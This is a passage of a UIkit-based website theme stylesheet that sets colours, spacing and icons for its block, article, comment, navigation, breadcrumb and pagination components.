.uk-block-secondary .uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-block-secondary .uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-block-secondary .uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-block-secondary .uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-block-secondary .uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left-color: #000000;
}
@media (min-width: 960px) {
  .uk-block-secondary .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
    border-left-color: #000000;
  }
}
@media (min-width: 960px) {
  .uk-block-secondary .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
    border-left-color: #000000;
  }
}
.uk-block-secondary .uk-grid-divider:empty {
  border-top-color: #000000;
}
.uk-block-secondary .uk-icon-button {
  background: #2d2d2d;
  color: #59b536;
}
.uk-block-secondary .uk-icon-button:hover,
.uk-block-secondary .uk-icon-button:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #3fc752;
}
.uk-block-secondary .uk-icon-button:active {
  background-color: rgba(0, 0, 0, 0.05);
  color: #ffffff;
}
.uk-block-secondary .uk-panel-teaser {
  background: #070707;
}
.uk-block-secondary .uk-panel-header .uk-panel-title:after {
  border-color: #ffffff;
}
.uk-block-secondary .uk-subnav > * > a {
  color: #59b536;
  text-decoration: none;
}
.uk-block-secondary .uk-subnav > * > a:hover,
.uk-block-secondary .uk-subnav > * > a:focus {
  color: #3fc752;
  text-decoration: none;
}
.uk-block-secondary .uk-subnav > .uk-active > a {
  color: #59b536;
}
.uk-block-secondary .uk-subnav-line > :nth-child(n+2):before {
  border-left-color: rgba(255, 255, 255, 0.2);
}
.uk-block-secondary .uk-subnav-pill > .uk-active > a {
  color: #ffffff;
}
.uk-block-secondary .uk-text-muted,
.uk-block-secondary .uk-link-muted,
.uk-block-secondary .uk-link-muted a {
  color: rgba(255, 255, 255, 0.6) !important;
}
.uk-block-secondary .uk-text-primary {
  color: #ffffff !important;
}
.uk-block-secondary .tm-block-text {
  background-color: #000000;
}
.uk-block-secondary .uk-slidenav {
  color: #ffffff;
}
.uk-block-secondary .uk-slidenav:hover {
  color: #59b536;
}
.uk-block-secondary .uk-button-link {
  color: #ffffff;
}
.uk-block-secondary .uk-button-link:after,
.uk-block-secondary .uk-button-link:hover:after,
.uk-block-secondary .uk-button-link:focus:after,
.uk-block-secondary .uk-button-link:active:after,
.uk-block-secondary .uk-button-link.uk-active:after,
.uk-block-secondary .uk-button-link:disabled:after {
  background-color: #59b536;
}
.uk-block-secondary .uk-button-link:focus,
.uk-block-secondary .uk-button-link:hover {
  color: #59b536;
}
.uk-block-secondary .list-icons li i {
  color: #363636;
}
.uk-block-secondary .list-icons li:hover i {
  color: #59b536;
}
.uk-block-secondary .list-icons a {
  color: #7d827c;
  margin-bottom: 10px;
}
.uk-block-secondary .list-icons a:hover {
  color: #59b536;
}
.uk-block-secondary .uk-description-list-horizontal > dt {
  color: #7d827c;
}
.uk-block-secondary .tm-slideset-recover .uk-subnav li.uk-active::after {
  background: #0a0a0a;
}
.uk-block-secondary .tm-slideset-recover .uk-subnav li a {
  color: #b6ccbb;
}
.uk-block-primary-light {
  background-color: #eff9f1;
}
.tm-sidebar-a .uk-block:first-child,
.tm-sidebar-b .uk-block:first-child,
.tm-sidebar-a .uk-block + .uk-block,
.tm-sidebar-b .uk-block + .uk-block {
  padding-top: 0;
}
.uk-block-warning {
  background-color: #ff9800;
  color: #ffffff;
}
.uk-block-warning a:not([class*="uk"]),
.uk-block-warning .uk-link {
  color: #0c1807;
}
.uk-block-warning a:not([class*="uk"]):hover,
.uk-block-warning .uk-link:hover {
  color: #32661f;
  text-decoration: none;
}
.uk-block-warning h1,
.uk-block-warning h2,
.uk-block-warning h3,
.uk-block-warning h4,
.uk-block-warning h5,
.uk-block-warning h6 {
  color: #ffffff;
}
.uk-block-warning .uk-panel-title {
  color: #ffffff;
}
.uk-block-warning .uk-subnav > * > * {
  color: #ffffff;
}
.uk-block-warning .uk-subnav > * > *:hover {
  color: #ffffff;
}
.uk-block-hot {
  background-color: #f26522;
  color: #ffffff;
}
.uk-block-hot a:not([class*="uk"]),
.uk-block-hot .uk-link {
  color: #0c1807;
}
.uk-block-hot a:not([class*="uk"]):hover,
.uk-block-hot .uk-link:hover {
  color: #32661f;
  text-decoration: none;
}
.uk-block-hot h1,
.uk-block-hot h2,
.uk-block-hot h3,
.uk-block-hot h4,
.uk-block-hot h5,
.uk-block-hot h6 {
  color: #ffffff;
}
.uk-block-hot .uk-panel-title {
  color: #ffffff;
}
.uk-block-hot .uk-subnav > * > * {
  color: #ffffff;
}
.uk-block-hot .uk-subnav > * > *:hover {
  color: #ffffff;
}
/* ========================================================================
   Component: Article
 ========================================================================== */
/*
 * Micro clearfix to make articles more robust
 */
.uk-article:before,
.uk-article:after {
  content: "";
  display: table;
}
.uk-article:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
.uk-article > :last-child {
  margin-bottom: 0;
}
/*
 * Vertical gutter for articles
 */
.uk-article + .uk-article {
  margin-top: 0;
}
/* Sub-object `uk-article-title`
 ========================================================================== */
.uk-article-title {
  font-size: 60px;
  line-height: 75px;
  font-weight: 200;
  text-transform: none;
  padding-bottom: 20px;
  letter-spacing: 0;
}
.uk-article-title a,
.uk-article-title a:hover {
  transition: all 0.1s ease-in-out;
}
.uk-article-title a:hover {
  color: #59b536;
}
.uk-article-title a {
  color: inherit;
  text-decoration: none;
}
/* Sub-object `uk-article-meta`
 ========================================================================== */
.uk-article-meta {
  font-size: 22px;
  line-height: 30px;
  color: #7d827c;
}
.uk-article-meta a {
  transition: all 0.1s ease-in-out;
  color: #0a0a0a;
}
.uk-article-meta a:hover {
  color: #59b536;
  text-decoration: none;
  transition: all 0.1s ease-in-out;
}
.uk-article-meta + div {
  margin-top: 15px;
  margin-bottom: 10px;
}
/* Sub-object `uk-article-lead`
 ========================================================================== */
.uk-article-lead {
  color: #0a0a0a;
  font-size: 23px;
  line-height: 44px;
  font-weight: 200;
}
/* Sub-object `uk-article-divider`
 ========================================================================== */
.uk-article-divider {
  margin-bottom: 30px;
  border-color: rgba(0, 0, 0, 0.1);
}
* + .uk-article-divider {
  margin-top: 30px;
}
.uk-article + .uk-article {
  margin-top: 60px;
}
/* ========================================================================
   Component: Comment
 ========================================================================== */
/* Sub-object `uk-comment-header`
 ========================================================================== */
.uk-comment-header {
  margin-bottom: 20px;
  padding: 0 20px;
  margin-bottom: 0;
  border: 1px solid rgba(0, 0, 0, 0);
  background: rgba(0, 0, 0, 0);
  overflow: hidden;
}
/*
 * Micro clearfix
 */
.uk-comment-header:before,
.uk-comment-header:after {
  content: "";
  display: table;
}
.uk-comment-header:after {
  clear: both;
}
/* Sub-object `uk-comment-avatar`
 ========================================================================== */
.uk-comment-avatar {
  margin-right: 20px;
  float: left;
  border-radius: 100%;
}
/* Sub-object `uk-comment-title`
 ========================================================================== */
.uk-comment-title {
  margin: 5px 0 0 0;
  font-size: 21px;
  line-height: 29px;
  font-size: 20px;
  line-height: 26px;
  margin: 5px 0 10px;
}
.uk-comment-title a {
  color: #0a0a0a;
  text-decoration: none;
  transition: color 0.2s ease-in-out;
}
.uk-comment-title a:hover {
  text-decoration: none;
  transition: color 0.2s ease-in-out;
  color: #3fc752;
}
/* Sub-object `uk-comment-meta`
 ========================================================================== */
.uk-comment-meta {
  margin: 2px 0 0 0;
  font-size: 16px;
  line-height: 26px;
  color: #0a0a0a;
}
/* Sub-object `uk-comment-body`
 ========================================================================== */
.uk-comment-body {
  padding: 0 20px;
}
.uk-comment-body > span {
  margin-right: 20px;
}
/*
 * Remove margin from the last-child
 */
.uk-comment-body > :last-child {
  margin-bottom: 0;
}
/* Sub-object `uk-comment-list`
 ========================================================================== */
.uk-comment-list {
  padding: 0;
  list-style: none;
}
.uk-comment-list .uk-comment + ul {
  margin: 30px 0 0 0;
  list-style: none;
}
.uk-comment-list > li:nth-child(n+2),
.uk-comment-list .uk-comment + ul > li:nth-child(n+2) {
  margin-top: 30px;
}
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-comment-list .uk-comment + ul {
    padding-left: 100px;
  }
}
/* Modifier `uk-comment-primary`
 ========================================================================== */
.uk-comment-primary .uk-comment-header {
  background: rgba(141, 198, 63, 0.2);
  border-color: rgba(141, 198, 63, 0.15);
}
.uk-comment-primary .uk-comment-header:before {
  color: rgba(136, 193, 57, 0.2);
}
.uk-comment-list li + li {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  padding-top: 20px;
}
.uk-comment-list .uk-comment .uk-display-inline-block {
  min-width: 75px;
}
/* ========================================================================
   Component: Cover
 ========================================================================== */
/*
 * Background image always covers and centers its element
 */
.uk-cover-background {
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}
/*
 * Emulates image cover, works with video and image elements
 * 1. Parent container which clips resized object
 * 2. Resizes the object to always covers its container
 * 3. Reset the responsive image CSS
 * 4. Center object
 */
/* 1 */
.uk-cover {
  overflow: hidden;
}
.uk-cover-object {
  /* 2 */
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  /* 3 */
  max-width: none;
  /* 4 */
  position: relative;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/*
 * To center iframes use `data-uk-cover` JavaScript
 */
[data-uk-cover] {
  position: relative;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* ========================================================================
   Component: Nav
 ========================================================================== */
.uk-nav,
.uk-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
/*
 * Items
 */
.uk-nav li > a {
  display: block;
  text-decoration: none;
}
.uk-nav > li > a {
  padding: 7px 0;
}
/*
 * Nested items
 */
.uk-nav ul {
  padding-left: 15px;
}
.uk-nav ul a {
  padding: 2px 0;
}
/*
 * Item subtitle
 */
.uk-nav li > a > div {
  font-size: 15px;
  line-height: 23px;
}
/* Sub-object: `uk-nav-header`
 ========================================================================== */
.uk-nav-header {
  padding: 7px 0;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 18px;
}
.uk-nav-header:not(:first-child) {
  margin-top: 20px;
}
/* Sub-object: `uk-nav-divider`
 ========================================================================== */
.uk-nav-divider {
  margin: 10px 0;
}
/* Sub-object: `uk-nav-sub`
 ========================================================================== */
/*
 * `ul` needed for higher specificity to override padding
 */
ul.uk-nav-sub {
  padding: 10px 0 10px 15px;
  padding-right: 10px;
  background: #f3f3f3;
  margin-right: 14px;
}
/* Modifier: `uk-nav-parent-icon`
 ========================================================================== */
.uk-nav-parent-icon > .uk-parent > a:after {
  content: "\f142";
  width: 12px;
  margin-right: 0;
  float: right;
  font-family: FontAwesome;
  text-align: center;
  margin-right: 25px;
}
.uk-nav-parent-icon > .uk-parent.uk-open > a:after {
  content: "\f141";
}
/* Modifier `uk-nav-side`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-side > li > a {
  color: #0a0a0a;
  text-transform: uppercase;
  position: relative;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.uk-nav-side > li > a.uk-active {
  color: #59b536;
}
.uk-nav-side > li > a.uk-active:after {
  content: '';
  position: absolute;
  width: 19px;
  height: 19px;
  background: #ffffff;
  top: 9px;
  z-index: 2;
  border-right: 3px solid #59b536;
  border-top: 3px solid #59b536;
  border-left: 0;
  right: 1px;
  left: auto;
  transform: rotate(45deg);
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-nav-side > li > a:hover,
.uk-nav-side > li > a:focus {
  background: rgba(0, 0, 0, 0);
  color: #59b536;
  /* 2 */
  outline: none;
}
/* Active */
.uk-nav-side > li.uk-active > a {
  background: rgba(0, 0, 0, 0);
  color: #59b536;
}
.uk-nav-side > li.uk-active > a:after {
  content: '';
  position: absolute;
  width: 19px;
  height: 19px;
  background: #ffffff;
  top: 9px;
  z-index: 2;
  border-right: 3px solid #59b536;
  border-top: 3px solid #59b536;
  border-left: 0;
  right: 1px;
  left: auto;
  transform: rotate(45deg);
}
/*
 * Sub-object: `uk-nav-header`
 */
.uk-nav-side .uk-nav-header {
  color: #0a0a0a;
}
/*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-side .uk-nav-divider {
  border-top: 1px solid #f3f3f3;
}
/*
 * Nested items
 */
.uk-nav-side ul a {
  color: #0a0a0a;
}
.uk-nav-side ul a:hover {
  color: #3fc752;
}
/* Modifier `uk-nav-dropdown`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-dropdown > li > a {
  color: #0a0a0a;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-nav-dropdown > li > a:hover,
.uk-nav-dropdown > li > a:focus {
  background: rgba(0, 0, 0, 0);
  color: #59b536;
  /* 2 */
  outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
.uk-nav-dropdown .uk-nav-header {
  color: #a8aeb6;
}
/*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-dropdown .uk-nav-divider {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
/*
 * Nested items
 */
.uk-nav-dropdown ul a {
  color: #0a0a0a;
}
.uk-nav-dropdown ul a:hover {
  color: #3fc752;
}
/* Modifier `uk-nav-navbar`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-navbar > li > a {
  color: #0a0a0a;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-nav-navbar > li > a:hover,
.uk-nav-navbar > li > a:focus {
  background: rgba(0, 0, 0, 0);
  color: #59b536;
  /* 2 */
  outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
.uk-nav-navbar .uk-nav-header {
  color: #a8aeb6;
}
/*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-navbar .uk-nav-divider {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
/*
 * Nested items
 */
.uk-nav-navbar ul a {
  color: #0a0a0a;
}
.uk-nav-navbar ul a:hover {
  color: #3fc752;
}
/* Modifier `uk-nav-offcanvas`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-offcanvas > li > a {
  color: #ffffff;
  padding: 10px 30px;
}
/*
 * Hover
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-nav-offcanvas > .uk-open > a,
html:not(.uk-touch) .uk-nav-offcanvas > li > a:hover,
html:not(.uk-touch) .uk-nav-offcanvas > li > a:focus {
  background: rgba(0, 0, 0, 0);
  color: #3fc752;
  /* 2 */
  outline: none;
}
/*
 * Active
 * `html .uk-nav` needed for higher specificity to override hover
 */
html .uk-nav.uk-nav-offcanvas > li.uk-active > a {
  background: rgba(0, 0, 0, 0);
  color: #3fc752;
}
/*
 * Sub-object: `uk-nav-header`
 */
.uk-nav-offcanvas .uk-nav-header {
  color: #ffffff;
  padding: 10px 30px;
}
/*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-offcanvas .uk-nav-divider {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
/*
 * Nested items
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 */
.uk-nav-offcanvas ul a {
  color: #ffffff;
}
html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
  color: #3fc752;
}
/* Modifier `uk-nav-side`
	 ========================================================================== */
.uk-nav-side > li:first-child > a {
  border-top-width: 0;
}
.uk-nav-side > li > a.tm-menu-large-icon {
  padding-right: 60px;
}
.uk-nav-side > li > a.tm-menu-large-icon > svg,
.uk-nav-side > li > a.tm-menu-large-icon > img {
  display: none;
}
.uk-nav-side:after {
  content: '';
  position: absolute;
  top: 5px;
  bottom: 0;
  left: auto;
  right: 11px;
  width: 3px;
  background: #59b536;
}
.tm-login-nav > li > a {
  padding: 3px 0;
}
.tm-sidebar-b .uk-nav-side {
  position: relative;
}
.tm-sidebar-b .uk-nav-side li {
  padding-left: 30px;
}
.tm-sidebar-b .uk-nav-side:after {
  left: 0;
  right: auto;
}
.tm-sidebar-b .uk-nav-side > li.uk-active > a:after {
  border-right: 0;
  border-left: 3px solid #59b536;
  border-top: 3px solid #59b536;
  right: auto;
  left: -40px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.uk-nav-dropdown ul.uk-nav-sub,
.uk-nav-navbar ul.uk-nav-sub {
  padding: 5px 0 5px 25px;
}
.uk-nav-offcanvas ul.uk-nav-sub {
  padding-left: 30px;
}
.uk-nav-offcanvas ul.uk-nav-sub .tm-menu-large-icon svg {
  width: 28px;
  height: 28px;
  margin-right: 10px;
}
.uk-nav-offcanvas ul.uk-nav-sub .tm-menu-large-icon svg path {
  fill: #3fc752;
}
.uk-nav-offcanvas ul a.tm-menu-child {
  padding-left: 15px;
  font-weight: 300;
}
.uk-nav-offcanvas ul a.tm-menu-header {
  padding: 7px 0;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 18px;
  padding: 10px 0;
}
.uk-nav-offcanvas ul li:not(:first-child) a.tm-menu-header {
  margin-top: 20px;
}
.uk-nav-offcanvas ul li.uk-active > a {
  color: #3fc752;
}
.uk-nav-offcanvas.uk-nav-parent-icon > .uk-parent > a:after {
  position: absolute;
  right: 5px;
  top: 10px;
  line-height: 31px;
}
/* Modifier `uk-nav-list`
	 ========================================================================== */
.uk-subnav.uk-subnav-list > li {
  display: block;
  line-height: 35px;
}
.uk-subnav.uk-subnav-list > li:nth-child(n+2) {
  margin-left: 0;
}
.uk-nav-autocomplete > li > a {
  padding: 3px 0;
}
/* Modifier `uk-nav-navbar`
	 ========================================================================== */
.tm-navbar .uk-dropdown li.uk-nav-navbar-subtitle {
  line-height: 25px;
}
/* ========================================================================
   Component: Navbar
 ========================================================================== */
.uk-navbar {
  background: rgba(0, 0, 0, 0);
  color: #111111;
}
/*
 * Micro clearfix
 */
.uk-navbar:before,
.uk-navbar:after {
  content: "";
  display: table;
}
.uk-navbar:after {
  clear: both;
}
/* Sub-object: `uk-navbar-nav`
 ========================================================================== */
.uk-navbar-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  float: left;
}
/*
 * 1. Create position context for dropdowns
 */
.uk-navbar-nav > li {
  float: left;
  /* 1 */
  position: relative;
}
/*
 * 1. Dimensions
 * 2. Style
 */
.uk-navbar-nav > li > a {
  display: block;
  box-sizing: border-box;
  text-decoration: none;
  /* 1 */
  height: 85px;
  padding: 0 5px;
  line-height: 85px;
  /* 2 */
  color: #111111;
  font-size: 14px;
  font-family: 'Nunito';
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
/* Appear not as link */
.uk-navbar-nav > li > a[href='#'] {
  cursor: text;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
.uk-navbar-nav > li:hover > a,
.uk-navbar-nav > li > a:focus,
.uk-navbar-nav > li.uk-open > a {
  background-color: rgba(0, 0, 0, 0);
  color: #111111;
  /* 3 */
  outline: none;
}
/* OnClick */
.uk-navbar-nav > li > a:active {
  background-color: rgba(0, 0, 0, 0);
  color: #111111;
}
/* Active */
.uk-navbar-nav > li.uk-active > a {
  background-color: rgba(0, 0, 0, 0);
  color: #111111;
}
/* Sub-objects: `uk-navbar-nav-subtitle`
 ========================================================================== */
.uk-navbar-nav .uk-navbar-nav-subtitle {
  line-height: 65px;
}
.uk-navbar-nav-subtitle > div {
  margin-top: -20.5px;
  font-size: 10px;
  line-height: 20px;
}
/* Sub-objects: `uk-navbar-content`, `uk-navbar-brand`, `uk-navbar-toggle`
 ========================================================================== */
/*
 * Imitate navbar items
 */
.uk-navbar-content,
.uk-navbar-brand,
.uk-navbar-toggle {
  box-sizing: border-box;
  display: block;
  height: 85px;
  padding: 0 5px;
  float: left;
  padding: 0 10px;
}
/*
 * Helper to center all child elements vertically
 */
.uk-navbar-content:before,
.uk-navbar-brand:before,
.uk-navbar-toggle:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
/* Sub-objects: `uk-navbar-content`
 ========================================================================== */
/*
 * Better sibling spacing
 */
.uk-navbar-content + .uk-navbar-content:not(.uk-navbar-center) {
  padding-left: 0;
}
/*
 * Link colors
 */
.uk-navbar-content > a:not([class]) {
  color: #59b536;
}
.uk-navbar-content > a:not([class]):hover {
  color: #3fc752;
}
/* Sub-objects: `uk-navbar-brand`
 ========================================================================== */
.uk-navbar-brand {
  font-size: 18px;
  color: #111111;
  text-decoration: none;
}
/*
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-navbar-brand:hover,
.uk-navbar-brand:focus {
  color: #111111;
  text-decoration: none;
  /* 2 */
  outline: none;
}
/* Sub-object: `uk-navbar-toggle`
 ========================================================================== */
.uk-navbar-toggle {
  font-size: 18px;
  color: #111111;
  text-decoration: none;
}
/*
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-navbar-toggle:hover,
.uk-navbar-toggle:focus {
  color: #59b536;
  text-decoration: none;
  /* 2 */
  outline: none;
}
/*
 * 1. Center icon vertically
 */
.uk-navbar-toggle:after {
  content: "\f0c9";
  font-family: FontAwesome;
  /* 1 */
  vertical-align: middle;
}
.uk-navbar-toggle-alt:after {
  content: "\f002";
}
/* Sub-object: `uk-navbar-center`
 ========================================================================== */
/*
 * The element with this class needs to be last child in the navbar
 * 1. This hack is needed because other float elements shift centered text
 */
.uk-navbar-center {
  float: none;
  text-align: center;
  /* 1 */
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}
/* Sub-object: `uk-navbar-flip`
 ========================================================================== */
.uk-navbar-flip {
  float: right;
}
.uk-navbar > .uk-navbar-nav:first-child > li:first-child > a {
  border-left-width: 0;
}
.uk-navbar-flip > .uk-navbar-nav > li:last-child > a {
  border-right-width: 0;
  box-shadow: none;
}
.uk-navbar-brand + .uk-navbar-nav > li:first-child > a,
.uk-navbar-flip > .uk-navbar-nav > li:first-child > a {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 1px 0 0 rgba(255, 255, 255, 0.1), inset 1px 0 0 rgba(255, 255, 255, 0.1);
}
.uk-navbar-nav-subtitle > div {
  margin-left: 12px;
  margin-right: 15px;
  position: absolute;
}
.uk-nav-navbar ul a,
.uk-nav-navbar > li > a {
  font-family: 'Nunito';
  font-weight: 400;
}
.uk-navbar-nav > li > a {
  position: relative;
}
.uk-navbar-nav li.uk-parent {
  position: relative;
}
.uk-nav-navbar > li > ul,
.uk-nav-navbar ul > li.uk-parent > ul {
  padding: 0 !important;
  position: absolute;
  left: 100%;
  min-width: 280px;
  opacity: 0;
  top: 0;
  z-index: 999;
  visibility: hidden;
}
li.uk-parent > ul.uk-dropdown-flip {
  left: auto !important;
  right: 100%;
}
.uk-nav-navbar > li.uk-parent:hover > ul > li.uk-parent:hover > ul,
.uk-nav-navbar > li.uk-parent:hover > ul {
  opacity: 1;
  visibility: visible;
  -webkit-animation: uk-fade 0.3s ease-in-out;
  animation: uk-fade 0.3s ease-in-out;
}
/* ========================================================================
   Component: Subnav
 ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
.uk-subnav {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin-left: -10px;
  margin-top: -10px;
  /* 2 */
  padding: 0;
  list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 * 3. Create position context for dropdowns
 */
.uk-subnav > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  padding-left: 10px;
  margin-top: 10px;
  /* 3 */
  position: relative;
}
/*
 * DEPRECATED IE9 Support
 */
.uk-subnav:before,
.uk-subnav:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-subnav:after {
  clear: both;
}
.uk-subnav > * {
  float: left;
}
/* Items
 ========================================================================== */
.uk-subnav > * > * {
  display: inline-block;
  color: #0a0a0a;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 18px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
.uk-subnav > * > :hover,
.uk-subnav > * > :focus {
  color: #59b536;
  text-decoration: none;
}
/*
 * Active
 */
.uk-subnav > .uk-active > * {
  color: #59b536;
}
/* Modifier: 'subnav-line'
 ========================================================================== */
.uk-subnav-line > :before {
  content: "";
  display: inline-block;
  height: 10px;
  vertical-align: middle;
}
.uk-subnav-line > :nth-child(n+2):before {
  margin-right: 10px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
/* Modifier: 'subnav-pill'
 ========================================================================== */
.uk-subnav-pill > * > * {
  padding: 3px 9px;
  padding: 5px 20px;
  border-radius: 20px;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-subnav-pill > * > :hover,
.uk-subnav-pill > * > :focus {
  background: #59b536;
  color: #ffffff;
  text-decoration: none;
  /* 2 */
  outline: none;
}
/*
 * Active
 * `li` needed for higher specificity to override hover
 */
.uk-subnav-pill > .uk-active > * {
  background: #59b536;
  color: #ffffff;
}
/* Disabled state
 ========================================================================== */
.uk-subnav > .uk-disabled > * {
  background: none;
  color: #a8aeb6;
  text-decoration: none;
  cursor: text;
}
.uk-subnav.uk-subnav-list > li {
  width: 100%;
  line-height: 26px;
}
/* ========================================================================
   Component: Breadcrumb
 ========================================================================== */
/*
 * 1. Remove default list style
 * 2. Remove whitespace between child elements when using `inline-block`
 */
.uk-breadcrumb {
  /* 1 */
  padding: 0;
  list-style: none;
  /* 2 */
  font-size: 0.001px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
/* Items
 ========================================================================== */
/*
 * Reset whitespace hack
 */
.uk-breadcrumb > li {
  font-size: 14px;
  vertical-align: top;
}
.uk-breadcrumb > li,
.uk-breadcrumb > li > a,
.uk-breadcrumb > li > span {
  display: inline-block;
}
.uk-breadcrumb > li:nth-child(n+2):before {
  content: "\f0da";
  display: inline-block;
  margin: 0 15px;
  color: #59b536;
  font-family: "fontAwesome";
  font-size: 12px;
}
/*
 * Disabled
 */
.uk-breadcrumb > li:not(.uk-active) > span {
  color: #7d827c;
}
.uk-breadcrumb li.uk-active span {
  color: #59b536;
  padding: 0 15px;
  position: relative;
  margin-left: -10px;
  max-height: 30px;
  border-radius: 3px 0 0 3px;
  font-weight: 700;
}
.uk-breadcrumb li.uk-active:before {
  content: '';
}
.tm-block-page-header .uk-breadcrumb li.uk-active span {
  background-color: rgba(0, 0, 0, 0.5);
}
.tm-block-page-header .uk-breadcrumb li.uk-active span:after {
  content: '';
  position: absolute;
  right: -10px;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 15px 0 15px 10px;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0.5);
}
/* ========================================================================
   Component: Pagination
 ========================================================================== */
/*
 * 1. Remove default list style
 * 2. Center pagination by default
 * 3. Remove whitespace between child elements when using `inline-block`
 */
.uk-pagination {
  /* 1 */
  padding: 0;
  list-style: none;
  /* 2 */
  text-align: center;
  /* 3 */
  font-size: 0.001px;
}
/*
 * Micro clearfix
 * Needed if `uk-pagination-previous` or `uk-pagination-next` sub-objects are used
 */
.uk-pagination:before,
.uk-pagination:after {
  content: "";
  display: table;
}
.uk-pagination:after {
  clear: both;
}
/* Items
 ========================================================================== */
/*
 * 1. Reset whitespace hack
 * 2. Remove the gap at the bottom of it container
 */
.uk-pagination > li {
  display: inline-block;
  /* 1 */
  font-size: 1rem;
  /* 2 */
  vertical-align: top;
}
.uk-pagination > li:nth-child(n+2) {
  margin-left: 10px;
}
/*
 * 1. Makes pagination more robust against different box-sizing use
 * 2. Reset text-align to center if alignment modifier is used
 */
.uk-pagination > li > a,
.uk-pagination > li > span {
  display: inline-block;
  min-width: 27px;
  padding: 1px 3px;
  line-height: 31px;
  text-decoration: none;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
  text-align: center;
  border: 1px solid rgba(0, 0, 0, 0);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
/*
 * Links
 */
.uk-pagination > li > a {
  background: rgba(0, 0, 0, 0);
  color: #0a0a0a;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-pagination > li > a:hover,
.uk-pagination > li > a:focus {
  background-color: #ffffff;
  color: #59b536;
  /* 2 */
  outline: none;
  border-bottom: 2px solid #59b536;
}
/* OnClick */
.uk-pagination > li > a:active {
  background-color: #f3f3f3;
  color: #59b536;
}
/*
 * Active
 */
.uk-pagination > .uk-active > span {
  background: #ffffff;
  color: #59b536;
  border-bottom: 2px solid #59b536;
}
/*
 * Disabled
 */
.uk-pagination > .uk-disabled > span {
  background-color: #ffffff;
  color: #a8aeb6;
}
/* Previous and next navigation
 ========================================================================== */
.uk-pagination-previous {
  float: left;
}
.uk-pagination-next {
  float: right;
}
/* Alignment modifiers
 ========================================================================== */
.uk-pagination-left {
  text-align: left;
}
.uk-pagination-right {
  text-align: right;
}
.uk-pagination {
  text-align: left;
}
/* ========================================================================
   Component: Tab
 ========================================================================== */
.uk-tab {
  margin: 0;
  padding: 0;
  list-style: none;
  border-bottom: 1px solid #59b536;
}
/*
